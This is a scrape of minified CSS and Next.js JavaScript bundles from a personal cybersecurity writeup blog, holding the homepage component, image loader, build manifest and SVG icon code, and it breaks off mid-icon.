var(--tw-space-y-reverse))}.md\:inline-block{display:inline-block}.md\:flex{display:flex}.md\:grid{display:grid}.md\:hidden{display:none}.md\:flex-row{flex-direction:row}.md\:items-center{align-items:center}.md\:justify-between{justify-content:space-between}.md\:flex-none{flex:none}.md\:h-56{height:14rem}.md\:text-xl{font-size:1.25rem;line-height:1.75rem}.md\:text-2xl{font-size:1.5rem;line-height:2rem}.md\:text-4xl{font-size:2.25rem;line-height:2.5rem}.md\:text-7xl{font-size:4.5rem}.md\:mt-0{margin-top:0}.md\:mb-0{margin-bottom:0}.md\:mb-8{margin-bottom:2rem}.md\:mb-16{margin-bottom:4rem}.md\:mb-28{margin-bottom:7rem}.md\:p-8{padding:2rem}.md\:tracking-tighter{letter-spacing:-.04em}.md\:w-auto{width:auto}.md\:gap-12{grid-gap:3rem;gap:3rem}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}}@media (min-width:1024px){.lg\:h-96{height:24rem}.lg\:mt-16{margin-top:4rem}.lg\:mb-24{margin-bottom:6rem}.lg\:pr-4{padding-right:1rem}.lg\:text-left{text-align:left}.lg\:w-1\/2{width:50%}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}}.hljs{display:block;overflow-x:auto;padding:.5em;color:#abb2bf;background:#282c34}.hljs-comment,.hljs-quote{color:#5c6370;font-style:italic}.hljs-doctag,.hljs-formula,.hljs-keyword{color:#c678dd}.hljs-deletion,.hljs-name,.hljs-section,.hljs-selector-tag,.hljs-subst{color:#e06c75}.hljs-literal{color:#56b6c2}.hljs-addition,.hljs-attribute,.hljs-meta-string,.hljs-regexp,.hljs-string{color:#98c379}.hljs-built_in,.hljs-class .hljs-title{color:#e6c07b}.hljs-attr,.hljs-number,.hljs-selector-attr,.hljs-selector-class,.hljs-selector-pseudo,.hljs-template-variable,.hljs-type,.hljs-variable{color:#d19a66}.hljs-bullet,.hljs-link,.hljs-meta,.hljs-selector-id,.hljs-symbol,.hljs-title{color:#61aeee}.hljs-emphasis{font-style:italic}.hljs-strong{font-weight:700}.hljs-link{text-decoration:underline}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://marmeus.com/_next/static/chunks/pages/index-914f06a0a80bcad1.js
body_size: 3594
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[405],{78581:function(e,t,n){(window.__NEXT_P=window.__NEXT_P||[]).push(["/",function(){return n(55602)}])},80960:function(e,t,n){"use strict";n.d(t,{Z:function(){return i}});var r=n(85893);function i(e){var t=e.title,n=e.src,i=(0,r.jsx)("img",{src:n,alt:"Cover Image for ".concat(t),loading:"lazy",className:"w-full mx-auto h-40 md:h-56 object-cover"});return(0,r.jsx)("div",{className:"mx-auto",children:i})}},32108:function(e,t,n){"use strict";n.d(t,{Z:function(){return s}});var r=n(85893),i=n(23855),a=n(94797);function s(e){var t=e.dateString,n=(0,i.Z)(t);return(0,r.jsx)("time",{dateTime:t,children:(0,a.Z)(n,"LLLL\td, yyyy")})}},38744:function(e,t,n){"use strict";n.d(t,{Z:function(){return i}});var r=n(85893);function i(e){var t=e.alt,n=e.src,i=e.className,a=e.onClick;return(0,r.jsx)("img",{className:i,alt:t,src:n,loading:"lazy",onClick:a})}},66013:function(e,t,n){"use strict";n.d(t,{Z:function(){return a}});var r=n(85893),i=n(65363);function a(e){var t=e.posts;return(0,r.jsx)("section",{children:(0,r.jsx)("div",{className:"grid grid-flow-row grid-cols-1 md:grid-cols-2 gap-4 md:gap-12 mb-16",children:t.map((function(e){return(0,r.jsx)(i.Z,{title:e.title,coverImage:e.coverImage,date:e.date,author:e.author,slug:e.slug,excerpt:e.excerpt,tags:e.tags},e.slug)}))})})}},65363:function(e,t,n){"use strict";n.d(t,{Z:function(){return o}});var r=n(85893),i=n(32108),a=n(80960),s=n(41664);function o(e){var t,n=e.title,o=e.coverImage,c=e.date,l=e.excerpt,u=e.author,d=e.slug;e.tags;return(0,r.jsx)(s.default,{as:"/post/".concat(d),href:"/post/[slug]",children:(0,r.jsx)("a",{children:(0,r.jsxs)("div",{className:"bg-lightbg flex flex-col transition-all duration-500 ease-in-out transform hover:scale-105 text-paragraph mb-8 rounded-lg shadow-lg overflow-hidden",children:[(0,r.jsx)("div",{children:(0,r.jsx)(a.Z,{slug:d,title:n,src:o})}),(0,r.jsxs)("div",{className:"p-6 md:p-8 flex-1 flex flex-col justify-between",children:[(0,r.jsxs)("div",{className:"mb-8",children:[(0,r.jsx)("h3",{className:"mb-2 leading-snug",children:n}),(0,r.jsx)("p",{children:(t=l,t?t.length>90?t.substring(0,90)+"...":t:"")})]}),(0,r.jsxs)("div",{className:"flex items-center",children:[(0,r.jsx)("img",{src:u.picture,className:"w-10 h-10 rounded-full mr-4",loading:"lazy",alt:u.name}),(0,r.jsxs)("div",{className:"flex-col flex",children:[(0,r.jsx)("span",{className:"font-medium text-headline",children:u.name}),(0,r.jsx)(i.Z,{dateString:c})]})]})]})]})})})}},28045:function(e,t,n){"use strict";function r(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=[],r=!0,i=!1,a=void 0;try{for(var s,o=e[Symbol.iterator]();!(r=(s=o.next()).done)&&(n.push(s.value),!t||n.length!==t);r=!0);}catch(c){i=!0,a=c}finally{try{r||null==o.return||o.return()}finally{if(i)throw a}}return n}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}()}function i(e){return function(e){if(Array.isArray(e)){for(var t=0,n=new Array(e.length);t<e.length;t++)n[t]=e[t];return n}}(e)||function(e){if(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e))return Array.from(e)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}var a=d(n(67294)),s=d(n(5443)),o=n(86978),c=n(5809),l=n(57190);function u(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function d(e){return e&&e.__esModule?e:{default:e}}function f(e){for(var t=arguments,n=function(n){var r=null!=t[n]?t[n]:{},i=Object.keys(r);"function"===typeof Object.getOwnPropertySymbols&&(i=i.concat(Object.getOwnPropertySymbols(r).filter((function(e){return Object.getOwnPropertyDescriptor(r,e).enumerable})))),i.forEach((function(t){u(e,t,r[t])}))},r=1;r<arguments.length;r++)n(r);return e}var m=new Set,h=(new Map,"[data-uri]");var g=new Map([["default",function(e){var t=e.root,n=e.src,r=e.width,i=e.quality;0;return"".concat(t,"?url=").concat(encodeURIComponent(n),"&w=").concat(r,"&q=").concat(i||75)}],["imgix",function(e){var t=e.root,n=e.src,r=e.width,i=e.quality,a=new URL("".concat(t).concat(S(n))),s=a.searchParams;s.set("auto",s.get("auto")||"format"),s.set("fit",s.get("fit")||"max"),s.set("w",s.get("w")||r.toString()),i&&s.set("q",i.toString());return a.href}],["cloudinary",function(e){var t=e.root,n=e.src,r=e.width,i=e.quality,a=["f_auto","c_limit","w_"+r,"q_"+(i||"auto")].join(",")+"/";return"".concat(t).concat(a).concat(S(n))}],["akamai",function(e){var t=e.root,n=e.src,r=e.width;return"".concat(t).concat(S(n),"?imwidth=").concat(r)}],["custom",function(e){var t=e.src;throw new Error('Image with src "'.concat(t,'" is missing "loader" prop.')+"\nRead more: https://nextjs.org/docs/messages/next-image-missing-loader")}]]);function p(e){return void 0!==e.default}var x={deviceSizes:[640,750,828,1080,1200,1920,2048,3840],imageSizes:[16,32,48,64,96,128,256,384],path:"/_next/image",loader:"default"}||c.imageConfigDefault,w=x.deviceSizes,v=x.imageSizes,y=x.loader,j=x.path,b=(x.domains,i(w).concat(i(v)));function A(e){var t=e.src,n=e.unoptimized,r=e.layout,a=e.width,s=e.quality,o=e.sizes,c=e.loader;if(n)return{src:t,srcSet:void 0,sizes:void 0};var l=function(e,t,n){if(n&&("fill"===t||"responsive"===t)){for(var r,a=/(^|\s)(1?\d?\d)vw/g,s=[];r=a.exec(n);r)s.push(parseInt(r[2]));if(s.length){var o,c=.01*(o=Math).min.apply(o,i(s));return{widths:b.filter((function(e){return e>=w[0]*c})),kind:"w"}}return{widths:b,kind:"w"}}return"number"!==typeof e||"fill"===t||"responsive"===t?{widths:w,kind:"w"}:{widths:i(new Set([e,2*e].map((function(e){return b.find((function(t){return t>=e}))||b[b.length-1]})))),kind:"x"}}(a,r,o),u=l.widths,d=l.kind,f=u.length-1;return{sizes:o||"w"!==d?o:"100vw",srcSet:u.map((function(e,n){return"".concat(c({src:t,quality:s,width:e})," ").concat("w"===d?e:n+1).concat(d)})).join(", "),src:c({src:t,quality:s,width:u[f]})}}function _(e){return"number"===typeof e?e:"string"===typeof e?parseInt(e,10):void 0}function N(e){var t=g.get(y);if(t)return t(f({root:j},e));throw new Error('Unknown "loader" found in "next.config.js". Expected: '.concat(c.VALID_LOADERS.join(", "),". Received: ").concat(y))}function S(e){return"/"===e[0]?e.slice(1):e}w.sort((function(e,t){return e-t})),b.sort((function(e,t){return e-t}))},86978:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.toBase64=function(e){return window.btoa(e)}},55602:function(e,t,n){"use strict";n.r(t),n.d(t,{__N_SSG:function(){return d},default:function(){return f}});var r=n(85893),i=n(95691),a=n(66013);n(32108),n(80960);var s=n(41664);n(38744);n(3945);var o=n(52979),c=n(22442);n(25675);function l(){return(0,r.jsxs)("section",{className:"flex-col flex items-start md:justify-between md:mb-8",children:[(0,r.jsxs)("h1",{children:["Hey, I'm Marmeus. "," "]}),(0,r.jsxs)("p",{className:"text-paragraph text-left text-lg md:text-xl mt-6 mb-12",children:["A ",(0,r.jsx)("span",{className:"font-medium text-primary",children:"cybersecurity engineer"})," "," who likes to share my knowledge and experiences with others.",(0,r.jsx)("br",{}),"In this blog, you will find useful ",(0,r.jsx)("span",{className:"font-medium text-primary",children:"writeups"})," about Hack The Box, TryHackMe, PortSwigger, etc. Furthermore, I talk about my experience getting several ",(0,r.jsx)("span",{className:"font-medium text-primary",children:"certifications"}),", such as OSCP, CRTO and BSCP.  Also, you will find ",(0,r.jsx)("span",{className:"font-medium text-primary",children:"guides"})," for using several hacking gadgets on the market and hacking tools that are used daily in the cybersecurity world. Finally, not everything has been written in English; there will be categories that are written in Spanish, like other different posts."]})]})}n(76991);var u=n(9008),d=!0;function f(e){var t=e.allPosts.slice(0,6);return(0,r.jsxs)(r.Fragment,{children:[(0,r.jsxs)(u.default,{children:[(0,r.jsx)("title",{children:o.Ti}),(0,r.jsx)("meta",{property:"og:title",content:"".concat(o.Ti)}),(0,r.jsx)("meta",{property:"og:description",content:"Also known as Marmeus, I'm a cybersecurity student based in Valencia (Spain). Here you will find everything from write ups about Hack The Box to useful guides"}),(0,r.jsx)("meta",{property:"og:image",content:"https://".concat(o.fh,"/mstile-150x150.png")},"ogimage"),(0,r.jsx)("meta",{property:"og:url",content:"https://".concat(o.fh)}),(0,r.jsx)("meta",{name:"twitter:card",content:"summary_large_image"})]}),(0,r.jsxs)(i.Z,{children:[(0,r.jsx)(l,{}),(0,r.jsx)("h2",{className:"mb-8",children:"Latest posts"}),t.length>0&&(0,r.jsx)(a.Z,{posts:t}),(0,r.jsx)("div",{className:"flex items-center mb-16",children:(0,r.jsx)(s.default,{href:"/posts/[page]",as:"/posts/2",passHref:!0,children:(0,r.jsx)(c.z,{icon:"AngleRightIcon",as:"/",size:"lg",color:"white",className:"mx-auto flex-1 md:flex-none border",children:"Show more posts"})})}),(0,r.jsx)("h2",{className:"mb-8 font-medium leading-tight",children:"Topics"}),(0,r.jsx)("div",{className:"grid grid-cols-1 md:grid-cols-3 lg:grid-cols-3 ",children:o.qT.map((function(e){return(0,r.jsx)(s.default,{href:"/category/[name]",as:"/category/".concat(e.name.toLowerCase()),passHref:!0,children:(0,r.jsx)(c.z,{color:"white",className:"m-2 border",children:e.name})},e.name)}))})]})]})}},5809:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.imageConfigDefault=t.VALID_LOADERS=void 0;t.VALID_LOADERS=["default","imgix","cloudinary","akamai","custom"];t.imageConfigDefault={deviceSizes:[640,750,828,1080,1200,1920,2048,3840],imageSizes:[16,32,48,64,96,128,256,384],path:"/_next/image",loader:"default",domains:[],disableStaticImages:!1,minimumCacheTTL:60,formats:["image/webp"]}},25675:function(e,t,n){n(28045)}},function(e){e.O(0,[106,774,888,179],(function(){return t=78581,e(e.s=t);var t}));var t=e.O();_N_E=t}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://marmeus.com/_next/static/kUZWwhT4pgnVgsj_pho9N/_buildManifest.js
body_size: 468
content:
self.__BUILD_MANIFEST=function(s){return{__rewrites:{beforeFiles:[],afterFiles:[],fallback:[]},"/":[s,"static/chunks/pages/index-914f06a0a80bcad1.js"],"/404":["static/chunks/pages/404-8cec661b8bd4c8f6.js"],"/_error":["static/chunks/pages/_error-a3f18418a2205cb8.js"],"/category/[name]":[s,"static/chunks/pages/category/[name]-f9c3707016172970.js"],"/post/[slug]":[s,"static/chunks/452-abd9e222d1a234a6.js","static/chunks/pages/post/[slug]-b599c6ba7826c597.js"],"/posts/[page]":[s,"static/chunks/pages/posts/[page]-5ea7be120e815dfe.js"],"/search":[s,"static/chunks/pages/search-11762f4a5b842a95.js"],sortedPages:["/","/404","/_app","/_error","/category/[name]","/post/[slug]","/posts/[page]","/search"]}}("static/chunks/106-02327b7a72e262b4.js"),self.__BUILD_MANIFEST_CB&&self.__BUILD_MANIFEST_CB();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://marmeus.com/_next/static/chunks/pages/_app-ee506983be8aefd2.js
body_size: 11982
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[888],{81780:function(e,r,n){(window.__NEXT_P=window.__NEXT_P||[]).push(["/_app",function(){return n(78510)}])},22442:function(e,r,n){"use strict";n.d(r,{z:function(){return d}});var t=n(85893),o=n(3945),i=n(67294);function c(e,r,n){return r in e?Object.defineProperty(e,r,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[r]=n,e}function l(e,r){if(null==e)return{};var n,t,o=function(e,r){if(null==e)return{};var n,t,o={},i=Object.keys(e);for(t=0;t<i.length;t++)n=i[t],r.indexOf(n)>=0||(o[n]=e[n]);return o}(e,r);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(t=0;t<i.length;t++)n=i[t],r.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(o[n]=e[n])}return o}var a="relative shadow hover:shadow-xl rounded font-medium focus:outline-none focus:shadow-outline duration-200 ease-in-out transition-all",u={primary:"text-white bg-primary hover:bg-white hover:text-primary border border-primary",secondary:"text-primary bg-background hover:bg-primary hover:text-white border-primary border",transparent:"text-white bg-lightbg hover:bg-white hover:text-black",white:"text-background bg-white hover:bg-background hover:text-white border border-white",black:"text-white bg-background hover:bg-white hover:text-background border border-white",red:"text-white bg-red-600 hover:bg-red-500"},s={sm:"px-5 py-2",md:"px-6 py-3",lg:"px-8 py-4"},f=function(e,r){return e.length>0?"right"===r?"mr-2":"ml-2":""},d=i.forwardRef((function(e,r){var n=e.href,i=void 0===n?"":n,d=e.onClick,h=e.size,p=void 0===h?"md":h,m=e.loading,b=void 0!==m&&m,x=(e.routerLink,e.type),v=void 0===x?"button":x,y=e.fullWidth,g=void 0!==y&&y,C=e.className,j=e.color,w=void 0===j?"primary":j,O=e.icon,k=void 0===O?"":O,L=e.iconPosition,N=void 0===L?"right":L,P=l(e,["href","onClick","size","loading","routerLink","type","fullWidth","className","color","icon","iconPosition"]),M=s[p];return C=[a,u[w],g?"w-full":"",C].join(" "),(0,t.jsx)("button",function(e){for(var r=1;r<arguments.length;r++){var n=null!=arguments[r]?arguments[r]:{},t=Object.keys(n);"function"===typeof Object.getOwnPropertySymbols&&(t=t.concat(Object.getOwnPropertySymbols(n).filter((function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable})))),t.forEach((function(r){c(e,r,n[r])}))}return e}({},P,{type:v,className:C,children:(0,t.jsx)("a",{target:"_blank"===P.target?"_blank":"",href:i||null,ref:r,onClick:d,className:"".concat(M," w-full inline-flex justify-center items-center"),children:b?(0,t.jsx)("div",{className:"items-center flex",children:(0,t.jsx)("div",{className:"flex-1",children:(0,t.jsxs)("svg",{className:"w-6 h-4 mx-auto ",version:"1.1",id:"L4",x:"0px",y:"0px",viewBox:"0 0 50 100",children:[(0,t.jsx)("circle",{fill:"#fff",stroke:"none",cx:"6",cy:"50",r:"6",children:(0,t.jsx)("animate",{attributeName:"opacity",dur:"1s",values:"0;1;0",repeatCount:"indefinite",begin:"0.1"})}),(0,t.jsx)("circle",{fill:"#fff",stroke:"none",cx:"26",cy:"50",r:"6",children:(0,t.jsx)("animate",{attributeName:"opacity",dur:"1s",values:"0;1;0",repeatCount:"indefinite",begin:"0.2"})}),(0,t.jsx)("circle",{fill:"#fff",stroke:"none",cx:"46",cy:"50",r:"6",children:(0,t.jsx)("animate",{attributeName:"opacity",dur:"1s",values:"0;1;0",repeatCount:"indefinite",begin:"0.3"})})]})})}):(0,t.jsxs)(t.Fragment,{children:[k.length>0&&"left"===N?(0,t.jsx)(o.Z,{icon:k,size:"w-5 h-5"}):"",(0,t.jsx)("span",{className:f(k,N),children:P.children}),k.length>0&&"right"===N?(0,t.jsx)(o.Z,{icon:k,size:"w-5 h-5"}):""]})})}))}))},95691:function(e,r,n){"use strict";n.d(r,{Z:function(){return o}});var t=n(85893);function o(e){var r=e.children;return(0,t.jsx)("div",{className:"container max-w-5xl mx-auto px-5 ",children:r})}},3945:function(e,r,n){"use strict";n.d(r,{Z:function(){return O}});var t={};n.r(t),n.d(t,{AngleLeftIcon:function(){return v},AngleRightIcon:function(){return b},BMCIcon:function(){return g},GuideIcon:function(){return j},HackTheBoxIcon:function(){return a},HamburguerIcon:function(){return p},LinkedinIcon:function(){return d},TryHackMeIcon:function(){return s},TwitterIcon:function(){return c}});var o=n(85893);n(67294);function i(e,r,n){return r in e?Object.defineProperty(e,r,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[r]=n,e}var c=function(e){return(0,o.jsx)("svg",function(e){for(var r=1;r<arguments.length;r++){var n=null!=arguments[r]?arguments[r]:{},t=Object.keys(n);"function"===typeof Object.getOwnPropertySymbols&&(t=t.concat(Object.getOwnPropertySymbols(n).filter((function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable})))),t.forEach((function(r){i(e,r,n[r])}))}return e}({},e,{viewBox:"0 0 24 24",children:(0,o.jsx)("path",{fill:"currentColor",d:"M22,5.8a8.49,8.49,0,0,1-2.36.64,4.13,4.13,0,0,0,1.81-2.27,8.21,8.21,0,0,1-2.61,1,4.1,4.1,0,0,0-7,3.74A11.64,11.64,0,0,1,3.39,4.62a4.16,4.16,0,0,0-.55,2.07A4.09,4.09,0,0,0,4.66,10.1,4.05,4.05,0,0,1,2.8,9.59v.05a4.1,4.1,0,0,0,3.3,4A3.93,3.93,0,0,1,5,13.81a4.9,4.9,0,0,1-.77-.07,4.11,4.11,0,0,0,3.83,2.84A8.22,8.22,0,0,1,3,18.34a7.93,7.93,0,0,1-1-.06,11.57,11.57,0,0,0,6.29,1.85A11.59,11.59,0,0,0,20,8.45c0-.17,0-.35,0-.53A8.43,8.43,0,0,0,22,5.8Z"})}))};function l(e,r,n){return r in e?Object.defineProperty(e,r,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[r]=n,e}var a=function(e){return(0,o.jsx)("svg",function(e){for(var r=1;r<arguments.length;r++){var n=null!=arguments[r]?arguments[r]:{},t=Object.keys(n);"function"===typeof Object.getOwnPropertySymbols&&(t=t.concat(Object.getOwnPropertySymbols(n).filter((function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable})))),t.forEach((function(r){l(e,r,n[r])}))}return e}({},e,{viewBox:"0 0 511.973 511.973",children:(0,o.jsx)("path",{fill:"currentColor",d:"m255.989 0-221.693 127.993v255.985l221.693 127.994 221.688-127.994v-255.985zm176.683 136.651-176.683 101.965-176.688-101.965 176.688-102.01zm-368.376 25.977 176.693 101.969v204.074l-176.693-102.013zm206.693 306.043v-204.074l176.688-101.968v204.03z"})}))};function u(e,r,n){return r in e?Object.defineProperty(e,r,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[r]=n,e}var s=function(e){return(0,o.jsx)("svg",function(e){for(var r=1;r<arguments.length;r++){var n=null!=arguments[r]?arguments[r]:{},t=Object.keys(n);"function"===typeof Object.getOwnPropertySymbols&&(t=t.concat(Object.getOwnPropertySymbols(n).filter((function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable})))),t.forEach((function(r){u(e,r,n[r])}))}return e}({},e,{viewBox:"0 0 122.88 79.13",children:(0,o.jsx)("path",{fill:"currentColor",d:"M86.35,29.93c-0.75,0.37-1.51,0.78-2.26,1.21c-2.25,1.32-4.47,2.93-6.74,4.78l-4.84-5.54c1.67-1.55,3.48-2.96,5.4-4.21 c1.53-1,3.13-1.89,4.78-2.65c0.66-0.33,1.32-0.64,2-0.93c-3.19-5.65-7.78-9.7-12.98-12.2c-5.2-2.49-11.02-3.45-16.69-2.9 c-5.63,0.54-11.1,2.59-15.62,6.1c-5.23,4.05-9.2,10.11-10.73,18.14l-0.48,2.51l-2.5,0.44c-2.45,0.43-4.64,1.02-6.56,1.77 c-1.86,0.72-3.52,1.61-4.97,2.66c-1.16,0.84-2.16,1.78-3.01,2.8c-2.63,3.15-3.85,7.1-3.82,11.1c0.03,4.06,1.35,8.16,3.79,11.53 c0.91,1.25,1.96,2.4,3.16,3.4c1.22,1.01,2.59,1.85,4.13,2.48c1.53,0.63,3.22,1.08,5.09,1.34l72.55,0c3.53-0.85,6.65-2,9.3-3.48 c2.63-1.47,4.78-3.26,6.39-5.41c2.5-3.33,3.73-8.04,3.78-12.87c0.06-5.07-1.18-10.16-3.59-13.86c-0.69-1.07-1.45-2.03-2.25-2.89 c-3.61-3.89-8.19-5.59-12.95-5.62C93.3,27.6,89.73,28.43,86.35,29.93L86.35,29.93L86.35,29.93z M91.99,20.65 c1.6-0.25,3.2-0.38,4.79-0.36c6.72,0.05,13.2,2.45,18.3,7.95c1.07,1.15,2.08,2.45,3.03,3.9c3.2,4.92,4.84,11.49,4.77,17.92 c-0.07,6.31-1.77,12.59-5.25,17.21c-2.27,3.01-5.18,5.47-8.67,7.42c-3.36,1.88-7.28,3.31-11.68,4.33l-0.82,0.1l-73.08,0l-0.46-0.04 c-2.67-0.34-5.09-0.97-7.29-1.88c-2.27-0.94-4.28-2.15-6.05-3.63c-1.68-1.4-3.15-2.99-4.4-4.72C1.84,64.25,0.04,58.63,0,53.03 c-0.04-5.66,1.72-11.29,5.52-15.85c1.23-1.48,2.68-2.84,4.34-4.04c1.93-1.4,4.14-2.58,6.64-3.55c1.72-0.67,3.56-1.23,5.5-1.68 c2.2-8.74,6.89-15.47,12.92-20.14c5.64-4.37,12.43-6.92,19.42-7.59c6.96-0.67,14.12,0.51,20.55,3.6 C81.9,7.15,88.02,12.76,91.99,20.65L91.99,20.65L91.99,20.65z"})}))};function f(e,r,n){return r in e?Object.defineProperty(e,r,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[r]=n,e}var d=function(e){return(0,o.jsx)("svg",function(e){for(var r=1;r<arguments.length;r++){var n=null!=arguments[r]?arguments[r]:{},t=Object.keys(n);"function"===typeof Object.getOwnPropertySymbols&&(t=t.concat(Object.getOwnPropertySymbols(n).filter((function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable})))),t.forEach((function(r){f(e,r,n[r])}))}return e}({},e,{viewBox:"0 0 24 24",children:(0,o.jsx)("path",{fill:"currentColor",d:"M20.47,2H3.53A1.45,1.45,0,0,0,2.06,3.43V20.57A1.45,1.45,0,0,0,3.53,22H20.47a1.45,1.45,0,0,0,1.47-1.43V3.43A1.45,1.45,0,0,0,20.47,2ZM8.09,18.74h-3v-9h3ZM6.59,8.48h0a1.56,1.56,0,1,1,0-3.12,1.57,1.57,0,1,1,0,3.12ZM18.91,18.74h-3V13.91c0-1.21-.43-2-1.52-2A1.65,1.65,0,0,0,12.85,13a2,2,0,0,0-.1.73v5h-3s0-8.18,0-9h3V11A3,3,0,0,1,15.46,9.5c2,0,3.45,1.29,3.45,4.06Z"})}))};function h(e,r,n){return r in e?Object.defineProperty(e,r,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[r]=n,e}var p=function(e){return(0,o.jsx)("svg",function(e){for(var r=1;r<arguments.length;r++){var n=null!=arguments[r]?arguments[r]:{},t=Object.keys(n);"function"===typeof Object.getOwnPropertySymbols&&(t=t.concat(Object.getOwnPropertySymbols(n).filter((function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable})))),t.forEach((function(r){h(e,r,n[r])}))}return e}({},e,{viewBox:"0 0 24 24",children:(0,o.jsx)("path",{fill:"currentColor",d:"M3,8H21a1,1,0,0,0,0-2H3A1,1,0,0,0,3,8Zm18,8H3a1,1,0,0,0,0,2H21a1,1,0,0,0,0-2Zm0-5H3a1,1,0,0,0,0,2H21a1,1,0,0,0,0-2Z"})}))};function m(e,r,n){return r in e?Object.defineProperty(e,r,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[r]=n,e}var b=function(e){return(0,o.jsx)("svg",function(e){for(var r=1;r<arguments.length;r++){var n=null!=arguments[r]?arguments[r]:{},t=Object.keys(n);"function"===typeof Object.getOwnPropertySymbols&&(t=t.concat(Object.getOwnPropertySymbols(n).filter((function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable})))),t.forEach((function(r){m(e,r,n[r])}))}return e}({},e,{viewBox:"0 0 24 24",children:(0,o.jsx)("path",{fill:"currentColor",d:"M9.9,17.2c-0.6,0-1-0.4-1-1c0-0.3,0.1-0.5,0.3-0.7l3.5-3.5L9.2,8.5c-0.4-0.4-0.4-1,0-1.4c0.4-0.4,1-0.4,1.4,0l4.2,4.2c0.4,0.4,0.4,1,0,1.4c0,0,0,0,0,0l-4.2,4.2C10.4,17.1,10.1,17.2,9.9,17.2z"})}))};function x(e,r,n){return r in e?Object.defineProperty(e,r,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[r]=n,e}var v=function(e){return(0,o.jsx)("svg",function(e){for(var r=1;r<arguments.length;r++){var n=null!=arguments[r]?arguments[r]:{},t=Object.keys(n);"function"===typeof Object.getOwnPropertySymbols&&(t=t.concat(Object.getOwnPropertySymbols(n).filter((function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable})))),t.forEach((function(r){x(e,r,n[r])}))}return e}({},e,{viewBox:"0 0 24 24",children:(0,o.jsx)("path",{fill:"currentColor",d:"M11.3,12l3.5-3.5c0.4-0.4,0.4-1,0-1.4c-0.4-0.4-1-0.4-1.4,0l-4.2,4.2l0,0c-0.4,0.4-0.4,1,0,1.4l4.2,4.2c0.2,0.2,0.4,0.3,0.7,0.3l0,0c0.3,0,0.5-0.1,0.7-0.3c0.4-0.4,0.4-1,0-1.4L11.3,12z"})}))};function y(e,r,n){return r in e?Object.defineProperty(e,r,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[r]=n,e}var g=function(e){return(0,o.jsxs)("svg",function(e){for(var r=1;r<arguments.length;r++){var n=null!=arguments[r]?arguments[r]:{},t=Object.keys(n);"function"===typeof Object.getOwnPropertySymbols&&(t=t.concat(Object.getOwnPropertySymbols(n).filter((function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable})))),t.forEach((function(r){y(e,r,n[r])}))}return e}({},e,{viewBox:"0 0 884 1279",children:[(0,o.jsx)("path",{d:"M791.109 297.518L790.231 297.002L788.201 296.383C789.018 297.072 790.04 297.472 791.109 297.518Z",fill:"currentColor"}),(0,o.jsx)("path",{d:"M803.896 388.891L802.916 389.166L803.896 388.891Z",fill:"currentColor"}),(0,o.jsx)("path",{d:"M791.484 297.377C791.359 297.361 791.237 297.332 791.118 297.29C791.111 297.371 791.111 297.453 791.118 297.534C791.252 297.516 791.379 297.462 791.484 297.377Z",fill:"currentColor"}),(0,o.jsx)("path",{d:"M791.113 297.529H791.244V297.447L791.113 297.529Z",fill:"currentColor"}),(0,o.jsx)("path",{d:"M803.111 388.726L804.591 387.883L805.142 387.573L805.641 387.04C804.702 387.444 803.846 388.016 803.111 388.726Z",fill:"currentColor"}),(0,o.jsx)("path",{d:"M793.669 299.515L792.223 298.138L791.243 297.605C791.77 298.535 792.641 299.221 793.669 299.515Z",fill:"currentColor"}),(0,o.jsx)("path",{d:"M430.019 1186.18C428.864 1186.68 427.852 1187.46 427.076 1188.45L427.988 1187.87C428.608 1187.3 429.485 1186.63 430.019 1186.18Z",fill:"currentColor"}),(0,o.jsx)("path",{d:"M641.187 1144.63C641.187 1143.33 640.551 1143.57 640.705 1148.21C640.705 1147.84 640.86 1147.46 640.929 1147.1C641.015 1146.27 641.084 1145.46 641.187 1144.63Z",fill:"currentColor"}),(0,o.jsx)("path",{d:"M619.284 1186.18C618.129 1186.68 617.118 1187.46 616.342 1188.45L617.254 1187.87C617.873 1187.3 618.751 1186.63 619.284 1186.18Z",fill:"currentColor"}),(0,o.jsx)("path",{d:"M281.304 1196.06C280.427 1195.3 279.354 1194.8 278.207 1194.61C279.136 1195.06 280.065 1195.51 280.684 1195.85L281.304 1196.06Z",fill:"currentColor"}),(0,o.jsx)("path",{d:"M247.841 1164.01C247.704 1162.66 247.288 1161.35 246.619 1160.16C247.093 1161.39 247.489 1162.66 247.806 1163.94L247.841 1164.01Z",fill:"currentColor"}),(0,o.jsx)("path",{d:"M472.623 590.836C426.682 610.503 374.546 632.802 306.976 632.802C278.71 632.746 250.58 628.868 223.353 621.274L270.086 1101.08C271.74 1121.13 280.876 1139.83 295.679 